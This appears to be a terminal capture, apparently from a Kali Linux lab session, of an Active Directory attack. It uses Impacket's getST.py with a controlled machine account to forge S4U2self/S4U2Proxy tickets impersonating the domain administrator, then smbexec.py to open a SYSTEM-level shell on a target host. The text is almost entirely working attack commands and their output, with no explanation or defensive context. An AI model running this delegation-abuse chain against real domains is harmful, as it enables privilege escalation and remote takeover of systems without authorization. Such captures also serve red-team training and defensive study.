 ^Croot@kali:~/tools/impacket/examples# python getST.py -dc-ip ad1.blueteam.com blueteam/evilpc
\$:123456 -spn cifs/dev1.blueteam.com -impersonate administrator
Impacket v0.9.21.dev1+20200225.153700.afe746d2 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
root@kali:~/tools/impacket/examples# export KRB5CCNAME=administrator.ccache
root@kali:~/tools/impacket/examples# python smbexec.py -no-pass -k dev1.blueteam.com
Impacket v0.9.21.dev1+20200225.153700.afe746d2 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dev1
C:\Windows\system32>
奇安信ATEAM